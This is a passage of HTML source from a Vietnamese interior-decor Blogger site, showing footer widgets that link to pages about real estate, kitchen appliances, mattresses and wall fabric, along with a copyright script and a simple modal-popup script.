https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s220/24a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s400/24a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s640/24a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s800/24a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s1024/24a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s1280/24a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s1600/24a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu nhôm mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Setia Edenia
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/gioi-thieu-duan-setia-edenia.html'>
<img alt='Setia Edenia' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s150/5a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s72/5a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s128/5a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s220/5a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s400/5a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s640/5a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s800/5a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s1024/5a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s1280/5a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinCEhjn6hKRELCFbFGZRjOHFn8f-8laAHPxBdCb_w1r5iUme29nLXWxxZRWY7HI6-f98PZOseevU9VQoey0X5XibUUZfCQxnwmjdj4KVmKSmHiKwGq3rho93iQPbg4Al62ARIkypFx8gZHUhJuhTL4tuh9YDTzatfWZ0M9NJwc1_06CaxRFcnLPIhrz1Vs/s1600/5a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giới thiệu dự án Setia Edenia</span>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<h3 class='title'>
Bếp từ
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/bep-tu-nhap-khau-tai-ha-noi.html'>
<img alt='Bếp từ' height='150' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s150/a6.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s72/a6.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s128/a6.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s220/a6.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s400/a6.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s640/a6.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s800/a6.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s1024/a6.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s1280/a6.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f5m0AvkYSCft6tCuitE1lanEMOym0c1elpYsNh97HNPrsYLnl8S7d1Arb-6JdBDEUHrAwWQsfLpXN-BD-rwz_1bUUMEKhTwDD7Qs0IINlUmc_ttF8MsM9kNNX97FM50Mtb5NGiQsRjm6BlGxNduESDD8LR2qtz4ShCWl_SlRs08ezn6MUZ_1ipJW3qk/s1600/a6.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đại lý bếp từ nhập khẩu tại Hà Nội - Nơi cung cấp sản phẩm chất lượng và chính hãng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Bất động sản
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/chung-cu-udic-westlake-tay-ho.html'>
<img alt='Bất động sản' height='150' id='Image7_img' src='https://i.pinimg.com/originals/23/67/87/236787acf9e43f24484a5bccdf061531.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bán căn hộ giá rẻ nhất chung cư Udic Westlake mặt đường Võ Chí Công, Tây Hồ.</span>
</div>
</div><div class='widget Image' data-version='2' id='Image19'>
<h3 class='title'>
HN AQUARIUM
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/thiet-ke-thi-cong-be-san-ho-ca-bien.html'>
<img alt='HN AQUARIUM' height='150' id='Image19_img' src='https://i.pinimg.com/originals/5c/16/09/5c1609c1a674140ec3d5a76ee807c389.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thiết kế thi công bể san hô cá biển</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Nhà đất
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/khu-o-thi-kim-o-policity-yen-phong-bac.html'>
<img alt='Nhà đất' height='150' id='Image5_img' src='https://i.pinimg.com/originals/22/ba/8b/22ba8b63eab2af3e1bc88cad9b30e220.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>KHU ĐÔ THỊ KIM ĐÔ POLICITY YÊN PHONG, BẮC NINH</span>
</div>
</div>
<div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
So sánh nệm
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/so-sanh-do-ben-nem-bong-ep-voi-nem-foam.html'>
<img alt='So sánh nệm' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s400/4a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRGyudFpoSvp9BfYgEqdpHZrnWpfx2kIHm3vcGKrkSMlohWEtqnImcf3_AIhKrtbi0MnDRHYHBC3DjQ4Vg1arGRgNzo1k3CBaxZfw5lD0AaXV9Z490xvKPC_0HzFmiThr3q98Qc9R8-YxfquDPPaT1tpTk2iaO8GBFSmN4U7abatFXAUdDYw5605lTOR8F/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>So sánh độ bền của nệm bông ép với nệm foam</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top4'><div class='widget Image' data-version='2' id='Image23'>
<h3 class='title'>
Vải Dán Tường
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/xu-huong-lua-chon-vai-dan-tuong-hien-nay.html'>
<img alt='Vải Dán Tường' height='150' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s150/a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s72/a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s128/a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s220/a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s400/a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s640/a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s800/a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1024/a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1280/a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUnJuBy7qDBYn_Wq989ToAlS6q8G3ZsAeS-3rHWis1ljZMXFa_XDS7QCTM4OHYyheH2nHN7ur6uRLeeiwm7oQlGjm63Zq6U8i36IH_BCfJI9yRwn6hM1eHkC147t4qDIL1_sp3fX93-Hlc-ao0F2-mb563EexOId5vGhWZYtAEPkjD7s-X0Yl_DFsKSX2r/s1600/a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Xu Hướng Lựa Chọn Vải Dán Tường Trong Lĩnh Vực Trang Trí Nội Thất Hiện Nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<h3 class='title'>
Cửa lưới
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/rem-cua-luoi-chong-muoi-bui.html'>
<img alt='Cửa lưới' height='150' id='Image20_img' src='https://i.pinimg.com/originals/23/7c/30/237c30be1d0fdd8f73bc29bf2b42222a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Rèm cửa lưới chống muỗi, bụi</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<ul>
<li><a href='https://ganbaru.vn/voi-rua-bat-kvk/'>Vòi rửa bát KVK</a></li>
<li><a href='https://maxhome.house/'>MAXHOME</a></li>
<li><a href='https://maxhome.house/'>MAXHOME</a></li>
<li><a href='https://maxhome.house/'>MAXHOME</a></li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image27_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image29_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image17_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image30_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNghrjKRpQ2XlBXiwDdXj57tkljrik8OlKih6FciwblafJGhSCfK6o40hD36TS8dRpzQGxSnrmAOCYCPlJW1A0rx9lJTPe_2ZkAIK7GZCcsjol1Ii58TWdY7e7IK5Rv1mJQASzUlznvOg5/s713/DoGoNoiThat.net.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEjSdHmzUIt6twgP50GMfyr_nJc_ZI8x_4LvbnRytjVmSVDpjTx0SsX3Yple__5ZtPdtsq5XU_E5VkNEQugqi6A8bBmiqt9vhWcs79yJgTEsXFzGPQY8v4dZ0TcwAKjIPRk8eXm1_Kfwzv/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
